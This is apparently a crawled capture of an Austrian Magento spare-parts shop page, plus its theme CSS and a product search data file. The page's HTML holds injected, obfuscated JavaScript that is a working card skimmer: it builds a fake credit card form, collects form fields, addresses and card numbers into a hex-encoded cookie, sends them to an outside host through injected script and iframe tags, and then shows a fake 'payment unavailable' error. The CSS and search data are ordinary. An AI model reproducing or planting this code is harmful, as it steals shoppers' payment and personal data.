option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>© Handelshof Stöttinger 2023</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ersatzteilshop.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ersatzteilshop.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ersatzteilshop.at\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ersatzteilshop.at\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ersatzteilshop.at/media/porto/configed_css/settings_default.css
body_size: 1495
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-05-30 18:03:42 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.main-panel-top {
  display: none;
}
.page-header.type22 .header.panel > .header.links {
  display: none;
}
body {
    line-height: 22px;
    letter-spacing: 0;
}
p,li {
    letter-spacing: 0;
    line-height: 22px;
}
@media (min-width: 1440px) {
.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container,.layout-1220 .container {
    max-width: 1440px;
}
}
@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    font-family: Poppins,sans-serif;
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 400;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 400;
    font-size: 32px;
    line-height: 52px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 400;
    font-size: 22px;
    line-height: 22px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 400;
    font-size: 20px;
    line-height: 27px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: -.325px;
    color: #666;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
html .action.primary, html .btn {
    font-family: Poppins;
    letter-spacing: .01em;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .btn-modern {
    font-size: .8125rem;
    padding: 1em 2.8em;
}
html .action.primary {
    color: #fff;
    background-color: #4dae65;
    border-color: #4dae65 #4dae65 #3e8b51;
}
html .btn-xl {
    font-size: 1rem;
    padding: .8rem 2rem;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-quaternary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .background-color-secondary {
    background-color: #f4a085 !important;
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.wel-msg i {
    font-size: 23.68px;
    color: #4dae65;
}
.page-wrapper > .breadcrumbs .items {
    position: relative;
    margin-bottom: 47px;
    padding-bottom: 13px;
    padding-top: 24px;
}
.page-wrapper > .breadcrumbs .items:after {
    content: '';
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 0;
    border-bottom: 1px solid #e7e7e7;
}
.footer .widgettitle, .footer .widget-title {
    font-size: .9375rem;
    font-weight: 600;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.footer, .footer p {
    font-size: 13px;
    line-height: 22px;
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: .9375rem;
    font-weight: 700;
}
.footer-top .custom-block:before,.footer-top .custom-block:after {
    margin-bottom: 0;
    border: none;
    margin-top: 0;
}
.footer-middle > .container::after {
     border-color:#e7e7e7;
}
.footer .block.newsletter .form.subscribe {
    margin-bottom: 10px;
}
.footer .newsletter input {
    height: 3rem;
    padding-left: 1.25rem;
    background: #f4f4f4;
    border-radius: 0;
}
.footer .newsletter .action.subscribe {
    height: 3rem;
    font-weight: 600;
    border-radius: 0;
    border: none;
    letter-spacing: .15em;
}
.footer .widget>div>ul li {
    margin-bottom: 14px;
}
.footer-middle > .container {
    padding-top: 3.7rem;
    padding-bottom: 1rem;
}
.footer-bottom address {
    text-align: center;
    padding-top: 24px;
    padding-bottom: 8px;
    font-size: 13px;
    letter-spacing: -.025em;
}
.footer-bottom {
    font-size: 1em;
    padding-bottom: 54px;
    padding-top: 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://ersatzteilshop.at/media/mageplaza/search/default_0_addition.js
body_size: 194
content:
;var mp_new_product_search = [{"value":"Nabe AK31 1 3\/8-6 p.z. 55.14.12","s":"11721832","c":["3","1","2","4","1","2","3","12","1","2","3"],"d":"","p":36.9,"i":"https:\/\/es.5q.at\/static\/version1679678852\/crontab\/_view\/de_DE\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"nabe-ak31-1-3-8-6-0011721832","o":"new_products"},{"value":"Modular Flanschgabel AW21 1 3\/8-21","s":"11721902","c":["3","1","2","14","1","2","3","4","1","2","3"],"d":"","p":219.6,"i":"https:\/\/es.5q.at\/static\/version1679678852\/crontab\/_view\/de_DE\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"flanschgabel-aw21-1-3-8-21-0011721902","o":"new_products"}];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [];